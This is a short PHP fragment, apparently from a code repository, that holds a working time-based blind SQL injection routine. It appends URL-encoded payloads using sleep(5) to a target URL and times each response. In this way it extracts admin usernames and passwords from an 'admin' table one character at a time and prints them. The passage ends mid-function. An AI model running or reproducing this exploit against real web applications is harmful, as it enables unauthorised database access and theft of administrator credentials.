 //38
function get_data($url,$cookie,$datalen){
$admin_pass = '';
for($i=1;$i<=$datalen;$i++){
for($j=1;$j<=125;$j++){
$s = "%20and%20if(ascii(substring((select%20GROUP_CONCAT(username,0x3a,password)from%20admin),{$i},1))={$j},sleep(5),0)";
$start_time=time();
$html = exploit($url.$s,$cookie);
if((time()-$start_time)>=5){
$c = chr($j);
$admin_pass.=$c;
echo $admin_pass."\r\n";
break;
}
}
}
return $admin_pass;